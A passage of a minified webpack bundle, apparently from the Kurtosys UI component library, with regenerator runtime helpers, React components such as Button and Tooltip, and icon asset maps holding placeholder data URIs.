this._invoke(e,t)}})}function j(t){var e;this._invoke=function(n,r){function i(){return new Promise(function(e,i){!function e(n,r,i,a){var c=x(t[n],t,r);if("throw"!==c.type){var s=c.arg,u=s.value;return u&&"object"===typeof u&&o.call(u,"__await")?Promise.resolve(u.__await).then(function(t){e("next",t,i,a)},function(t){e("throw",t,i,a)}):Promise.resolve(u).then(function(t){s.value=t,i(s)},function(t){return e("throw",t,i,a)})}a(c.arg)}(n,r,e,i)})}return e=e?e.then(i,i):i()}}function w(t,e){var r=t.iterator[e.method];if(r===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=n,w(t,e),"throw"===e.method))return g;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return g}var o=x(r,t.iterator,e.arg);if("throw"===o.type)return e.method="throw",e.arg=o.arg,e.delegate=null,g;var i=o.arg;return i?i.done?(e[t.resultName]=i.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=n),e.delegate=null,g):i:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,g)}function E(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function S(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function A(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(E,this),this.reset(!0)}function P(t){if(t){var e=t[a];if(e)return e.call(t);if("function"===typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(o.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=n,e.done=!0,e};return i.next=i}}return{next:_}}function _(){return{value:n,done:!0}}}(function(){return this||"object"===typeof self&&self}()||Function("return this")())},function(t){t.exports={appConfigSource:"api",externalScriptsBasePath:"https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets",cacheOptions:{maxAge:604800}}},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(90));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var s=c(n(0)),u=n(6),l=n(14),p=n(96),d=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=p.TEXT_SPAN_CATEGORY_KEY,n.componentKey=p.TEXT_SPAN_COMPONENT_KEY,n.ref=s.default.createRef(),n}return r(e,t),Object.defineProperty(e.prototype,"parentComponentKey",{get:function(){return p.TEXT_SPAN_PARENT_COMPONENT_KEY},enumerable:!0,configurable:!0}),e.prototype.componentDidMount=function(){this.setFocus()},e.prototype.componentDidUpdate=function(){this.setFocus()},e.prototype.setFocus=function(){this.props.shouldFocus&&this.ref.current.focus()},e.prototype.render=function(){var t=this.props,e=t.children,n=t.onFocus,r=t.onBlur,i=a(t,["children","onFocus","onBlur"]);return s.default.createElement("span",o({onFocus:n,onBlur:r,role:"text"},i,{ref:this.ref}),e)},e=i([u.observer],e)}(l.ComponentBase);e.TextSpan=d,e.default=l.InjectedStyledComponent(d,p.TEXT_SPAN_CATEGORY_KEY,p.TEXT_SPAN_PARENT_COMPONENT_KEY,[p.TEXT_SPAN_COMPONENT_KEY])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getSelector=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(t||[]).join("-")}},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}();Object.defineProperty(e,"__esModule",{value:!0});var o=n(2),i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"breakpoints",{get:function(){var t=this,e=this.props.breakpoints,n=void 0===e?[]:e;return n&&0!==n.length?n.map(function(e){return o.utils.object.deepMergeObjects({props:t.props},e)}):[{size:"xsmall",modifier:"up",props:this.props}]},enumerable:!0,configurable:!0}),e.prototype.getBreakpointComponentProps=function(t,e){var n,r=t.size,o=t.modifier;return(n={key:e})[r]=!0,n[o]=!0,n},e}(n(32).ComponentBase);e.ResponsiveComponentBase=i},function(t,e,n){"use strict";var r=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},o=this&&this.__awaiter||function(t,e,n,r){return new(n||(n=Promise))(function(o,i){function a(t){try{s(r.next(t))}catch(e){i(e)}}function c(t){try{s(r.throw(t))}catch(e){i(e)}}function s(t){var e;t.done?o(t.value):(e=t.value,e instanceof n?e:new n(function(t){t(e)})).then(a,c)}s((r=r.apply(t,e||[])).next())})},i=this&&this.__generator||function(t,e){var n,r,o,i,a={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]};return i={next:c(0),throw:c(1),return:c(2)},"function"===typeof Symbol&&(i[Symbol.iterator]=function(){return this}),i;function c(i){return function(c){return function(i){if(n)throw new TypeError("Generator is already executing.");for(;a;)try{if(n=1,r&&(o=2&i[0]?r.return:i[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,i[1])).done)return o;switch(r=0,o&&(i=[2&i[0],o.value]),i[0]){case 0:case 1:o=i;break;case 4:return a.label++,{value:i[1],done:!1};case 5:a.label++,r=i[1],i=[0];continue;case 7:i=a.ops.pop(),a.trys.pop();continue;default:if(!(o=(o=a.trys).length>0&&o[o.length-1])&&(6===i[0]||2===i[0])){a=0;continue}if(3===i[0]&&(!o||i[1]>o[0]&&i[1]<o[3])){a.label=i[1];break}if(6===i[0]&&a.label<o[1]){a.label=o[1],o=i;break}if(o&&a.label<o[2]){a.label=o[2],a.ops.push(i);break}o[2]&&a.ops.pop(),a.trys.pop();continue}i=e.call(t,a)}catch(c){i=[6,c],r=0}finally{n=o=0}if(5&i[0])throw i[1];return{value:i[0]?i[1]:void 0,done:!0}}([i,c])}}};Object.defineProperty(e,"__esModule",{value:!0});var a=n(1),c=n(2),s=function(){function t(){var t=this;this.accessibilityText=function(e,n){return e.startsWith("asset")||(e="asset."+e),c.utils.object.getValueFromDotNotation(e,t.accessibilityValues,n)}}return t.prototype.initialize=function(){return o(this,void 0,void 0,function(){return i(this,function(t){return[2]})})},Object.defineProperty(t.prototype,"appConfiguration",{get:function(){return{}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"accessibilityValues",{get:function(){return{asset:{base:{checkbox:{checked:"Checkbox that is checked"},tooltip:{defaultIcon:"A Tooltip icon"}}}}},enumerable:!0,configurable:!0}),r([a.action],t.prototype,"initialize",null),r([a.computed],t.prototype,"appConfiguration",null),r([a.computed],t.prototype,"accessibilityValues",null),t}();e.AccessibilityStore=s},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return r(e,t),Object.defineProperty(e.prototype,"legendProps",{get:function(){var t,e=this.props.legend;if(e&&e.show){var n=e.items||this.getLegendItems();t=o(o({},e),{items:n})}return t},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"legendPosition",{get:function(){var t=this.props.legend;return t&&t.show&&t.position?t.position:"bottom"},enumerable:!0,configurable:!0}),e}(n(32).ComponentBase);e.CustomChartBase=i},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n};Object.defineProperty(e,"__esModule",{value:!0});var a=function(t){function e(e){return t.call(this,e)||this}return r(e,t),e.prototype.getBaseSvgProps=function(t,e){var n=this.props.baseSvgProps;return o(o(o({},t),n),e)},e.prototype.getElementSvgProps=function(t,e){var n=this.props,r=(n.theme,n.children,n.className,n.componentStyle,n.componentStyleProps,n.configuration,n.hide,n.baseSvgProps,i(n,["theme","children","className","componentStyle","componentStyleProps","configuration","hide","baseSvgProps"]));return o(o(o({},t),r),e)},e.prototype.getNumber=function(t){return"string"===typeof t?parseInt(t,10):t},e}(n(32).ComponentBase);e.SvgElement=a},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TEXT_SPAN_CATEGORY_KEY="base",e.TEXT_SPAN_PARENT_COMPONENT_KEY="text",e.TEXT_SPAN_COMPONENT_KEY="textSpan"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(0)),i=n(33),a=n(9),c=n(29);e.default=a.InjectedStyledComponent(function(t){var e=t.className,n=t.children,r=void 0===n?"":n,i=c.withSelector("section",t);return o.default.createElement(i,{role:"text",className:e},r)},i.TEXT_CATEGORY_KEY,i.TEXT_COMPONENT_KEY,["content"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(33),o=n(9);e.default=o.InjectedStyledComponent("section",r.TEXT_CATEGORY_KEY,r.TEXT_COMPONENT_KEY,["toggleWrapper"])},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,r=arguments.length;n<r;n++)for(var o in e=arguments[n])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},a=this&&this.__rest||function(t,e){var n={};for(var r in t)Object.prototype.hasOwnProperty.call(t,r)&&e.indexOf(r)<0&&(n[r]=t[r]);if(null!=t&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(r=Object.getOwnPropertySymbols(t);o<r.length;o++)e.indexOf(r[o])<0&&Object.prototype.propertyIsEnumerable.call(t,r[o])&&(n[r[o]]=t[r[o]])}return n},c=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},s=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var u=c(n(0)),l=n(6),p=n(14),d=s(n(11)),f=n(102),y=s(n(103)),g=n(2),m=n(1),h=g.utils.typeChecks.isNullOrUndefined,v=g.utils.typeChecks.isNullOrEmpty,b=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=f.BUTTON_CATEGORY_KEY,n.componentKey=f.BUTTON_COMPONENT_KEY,n.handleClick=function(t){var e=n.props,r=e.onClick,o=e.payload;r&&r(t,o)},n}return r(e,t),Object.defineProperty(e.prototype,"hasLabel",{get:function(){var t=this.props,e=t.children,n=t.text;return!(v(n)&&v(e))},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"ariaProps",{get:function(){var t=this.props,e=t.iconProps,n=t.describedby,r=t.expanded,o={"aria-describedby":n};return!this.hasLabel&&e&&e.accessibilityText&&(o["aria-label"]=e.accessibilityText),h(r)||(o["aria-expanded"]=r),o},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"content",{get:function(){var t=this.props,e=t.children,n=t.text,r=t.iconProps,i=t.iconPosition,a=void 0===i?"right":i,c=r&&u.default.createElement(y.default,o({"aria-hidden":!0},r));return u.default.createElement(u.Fragment,null,!!c&&"left"===a&&c,u.default.createElement(d.default,null,n||e),!!c&&"right"===a&&c)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this.props,e=(t.children,t.text,t.iconProps,t.iconPosition,t.describedby,a(t,["children","text","iconProps","iconPosition","describedby"]));return u.default.createElement("button",o({},e,this.ariaProps,{onClick:this.handleClick}),this.content)},e.defaultProps={},i([m.computed],e.prototype,"hasLabel",null),i([m.computed],e.prototype,"ariaProps",null),e=i([l.observer],e)}(p.ComponentBase);e.Button=b,e.default=p.InjectedStyledComponent(b,f.BUTTON_CATEGORY_KEY,f.BUTTON_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.TRANSLATE_CATEGORY_KEY="base",e.TRANSLATE_COMPONENT_KEY="translate"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.BUTTON_CATEGORY_KEY="base",e.BUTTON_COMPONENT_KEY="button"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(45));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(105)),i=r(n(106)),a=r(n(107)),c=r(n(108)),s=r(n(109)),u=r(n(110)),l=r(n(111)),p=r(n(112)),d=r(n(113)),f=r(n(114)),y=r(n(115)),g=r(n(116)),m=r(n(117)),h=r(n(118)),v=r(n(49)),b=r(n(119)),I=r(n(120)),x=r(n(121)),L=r(n(122)),O=r(n(123)),M=r(n(124)),C=r(n(125)),j=r(n(126)),w=r(n(127)),E=r(n(128)),S=r(n(129)),A=r(n(130)),P=r(n(131)),_=r(n(132)),N=r(n(133)),D=r(n(134)),T=r(n(135)),k=r(n(136)),R=r(n(137)),z=r(n(138)),U=r(n(139)),Z=r(n(140)),B=r(n(141)),H=r(n(142)),G=r(n(143)),F=r(n(144)),W=r(n(145)),V=r(n(146)),Y=r(n(147)),K=r(n(148)),Q=r(n(149)),J=r(n(150)),X=r(n(151)),q=r(n(152)),$=r(n(153)),tt=r(n(154)),et=r(n(155)),nt=r(n(156)),rt=r(n(157)),ot=r(n(158));e.baseAssets={icons:{download:y.default,spinner:v.default,backArrow:A.default,message:E.default},image:{logo:o.default},contextMenu:{dropdownIcon:i.default,dropdownIconExpanded:a.default},calendarInput:{calendar:c.default,previousMonth:R.default,nextMonth:z.default},carousel:{navLeft:u.default,navRight:l.default},checkbox:{checked:d.default,unchecked:p.default,half:f.default},dateRangeInput:{clearField:M.default},documentDownload:{icon:y.default,spinner:v.default,documentLabelIcon:g.default},dialog:{close:M.default},search:{cross:O.default,magnificationGlass:h.default,spinner:v.default,selectedResultClear:j.default},savedSearch:{save:V.default,list:Q.default,toggleOpen:Y.default,toggleClosed:K.default},savedSearchList:{delete:J.default,notificationOff:X.default,notificationOn:q.default},tooltip:{defaultIcon:m.default},dropdown:{caretUp:b.default,caretDown:I.default},accordionPanel:{expandIcon:x.default,collapseIcon:L.default},iconInput:{home:C.default,personOutline:w.default,message:E.default,fingerPrint:S.default,shield:P.default},imagePicker:{toggleDown:I.default,toggleUp:b.default,refresh:_.default},loadingIndicator:{spinner:v.default},paging:{leftArrow:N.default,rightArrow:D.default,leftArrowDisabled:T.default,rightArrowDisabled:k.default},toast:{close:M.default},dateDropdown:{calendar:c.default,calendarPlaceholder:s.default},toggleButton:{inactive:Z.default,active:U.default,loading:B.default},sortButton:{ascending:H.default,descending:G.default,loading:W.default,unset:F.default},scale:{empty:$.default,filledDefault:tt.default,overrides:[{value:1,asset:et.default},{value:2,asset:nt.default},{value:3,asset:rt.default},{value:4,asset:ot.default}]}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(160)),i=r(n(161));e.chartingAssets={blockRangeChart:{seriesPointBottom:o.default,seriesPointTop:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(163));e.managementAssets={fundManager:{placeholder:o.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(165)),i=r(n(166));e.overviewAssets={changeIndicator:{changeUpIcon:o.default,changeDownIcon:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(168)),i=r(n(49));e.fileAssets={documentTile:{icon:o.default,spinner:i.default}}},function(t,e){t.exports="[data-uri]"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ASSET_CATEGORY_KEY="base",e.ASSET_COMPONENT_KEY="asset"},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(50),o=n(9);e.default=o.InjectedStyledComponent("img",r.IMAGE_CATEGORY_KEY,r.IMAGE_COMPONENT_KEY,["styledImage"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(51),o=n(9);e.default=o.InjectedStyledComponent("span",r.ICON_CATEGORY_KEY,r.ICON_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ACCESSIBILITY_CATEGORY_KEY="base",e.ACCESSIBILITY_COMPONENT_KEY="accessibility"},function(t,e,n){"use strict";var r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var o=r(n(174));e.default=o.default},function(t,e,n){"use strict";var r=this&&this.__extends||function(){var t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n])})(e,n)};return function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)}}(),o=this&&this.__decorate||function(t,e,n,r){var o,i=arguments.length,a=i<3?e:null===r?r=Object.getOwnPropertyDescriptor(e,n):r;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(t,e,n,r);else for(var c=t.length-1;c>=0;c--)(o=t[c])&&(a=(i<3?o(a):i>3?o(e,n,a):o(e,n))||a);return i>3&&a&&Object.defineProperty(e,n,a),a},i=this&&this.__importStar||function(t){if(t&&t.__esModule)return t;var e={};if(null!=t)for(var n in t)Object.hasOwnProperty.call(t,n)&&(e[n]=t[n]);return e.default=t,e},a=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var c=i(n(0)),s=n(2),u=n(6),l=n(14),p=a(n(175)),d=a(n(176)),f=a(n(177)),y=a(n(178)),g=a(n(179)),m=a(n(180)),h=a(n(181)),v=a(n(183)),b=n(238),I=n(20),x=n(1),L=n(43),O=function(t){function e(e){var n=t.call(this,e)||this;return n.categoryKey=I.TOOLTIP_CATEGORY_KEY,n.componentKey=I.TOOLTIP_COMPONENT_KEY,n.shown=!1,n.show=function(){n.shown=!0},n.hide=function(){n.shown=!1},n.onClick=function(t){var e=n.props,r=e.preserveClickAction,o=void 0!==r&&r,i=e.trigger,a=void 0===i?"click":i;o||t.stopPropagation(),"click"===a&&n.show()},n.onMouseEnter=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.show()},n.onMouseLeave=function(){var t=n.props.trigger;"hover"===(void 0===t?"click":t)&&n.hide()},n.onBlur=function(){n.hide()},n}return r(e,t),e.prototype.onKeyDown=function(t){t.key===L.KEYS.ESCAPE&&this.hide()},Object.defineProperty(e.prototype,"tooltipButtonContent",{get:function(){var t=this.props.character;return s.utils.typeChecks.isNullOrEmpty(t)?c.default.createElement(m.default,{asset:"base.tooltip.defaultIcon"}):c.default.createElement(g.default,null,t)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"tooltipContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return"string"===typeof e?c.default.createElement("div",{dangerouslySetInnerHTML:{__html:e}}):e},enumerable:!0,configurable:!0}),e.prototype.getButton=function(t){var e=this,n=this.props,r=n.children,o=n.buttonAccessibleText;return c.default.createElement("span",{ref:t},s.utils.typeChecks.isNullOrUndefined(r)?c.default.createElement(d.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},this.tooltipButtonContent):c.default.createElement(f.default,{onClick:this.onClick,onMouseEnter:this.onMouseEnter,onMouseLeave:this.onMouseLeave,onKeyDown:function(t){return e.onKeyDown(t)},onBlur:this.onBlur,"aria-label":o,role:"button",tabIndex:-1},r))},e.prototype.getContent=function(t,e,n,r){var o=this.props.showTooltipArrow,i=void 0===o||o;return c.default.createElement("div",{"data-selector":"base-tooltip-tooltipContentWrapper",ref:t,style:e,"data-placement":n},c.default.createElement(y.default,{"aria-live":"polite"},this.tooltipContent,i&&c.default.createElement("div",{"data-selector":"base-tooltip-arrowIconWrapper",ref:r.ref,style:r.style},c.default.createElement(v.default,null))))},Object.defineProperty(e.prototype,"hasContent",{get:function(){var t=this.props.content,e=void 0===t?"":t;return!s.utils.typeChecks.isNullOrEmpty(e)},enumerable:!0,configurable:!0}),e.prototype.render=function(){var t=this,e=this.props,n=e.className,r=e.position,o=void 0===r?"right":r,i=e.trigger,a=void 0===i?"click":i,s=e.fixedTooltip,u=void 0!==s&&s;return this.hasContent?c.default.createElement(p.default,{className:n},c.default.createElement(b.Manager,null,this.shown&&c.default.createElement(c.Fragment,null,"click"===a&&c.default.createElement(h.default,{onClick:this.hide}),c.default.createElement(b.Popper,{placement:o,positionFixed:u},function(e){var n=e.ref,r=e.style,o=e.placement,i=e.arrowProps;return t.getContent(n,r,o,i)})),c.default.createElement(b.Reference,null,function(e){var n=e.ref;return t.getButton(n)}))):null},o([x.observable],e.prototype,"shown",void 0),o([x.action],e.prototype,"show",void 0),o([x.action],e.prototype,"hide",void 0),o([x.action],e.prototype,"onClick",void 0),o([x.action],e.prototype,"onMouseEnter",void 0),o([x.action],e.prototype,"onMouseLeave",void 0),o([x.action],e.prototype,"onKeyDown",null),o([x.action],e.prototype,"onBlur",void 0),o([x.computed],e.prototype,"tooltipButtonContent",null),o([x.computed],e.prototype,"tooltipContent",null),e=o([u.observer],e)}(l.ComponentBase);e.Tooltip=O,e.default=l.InjectedStyledComponent(O,I.TOOLTIP_CATEGORY_KEY,I.TOOLTIP_COMPONENT_KEY)},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("section",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["wrapper"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipIconButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipChildrenButton"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=n(20),o=n(9);e.default=o.InjectedStyledComponent("div",r.TOOLTIP_CATEGORY_KEY,r.TOOLTIP_COMPONENT_KEY,["tooltipContent"])},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var 